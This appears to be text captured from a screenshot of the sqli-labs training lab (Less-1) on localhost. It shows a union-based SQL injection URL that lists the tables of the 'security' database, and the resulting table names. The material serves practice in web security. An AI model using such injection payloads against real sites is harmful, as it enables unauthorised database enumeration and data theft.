 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select
1,2,group_concat(table_name) from information_schema.tables where
table_schema='security' --+
GET info: load success!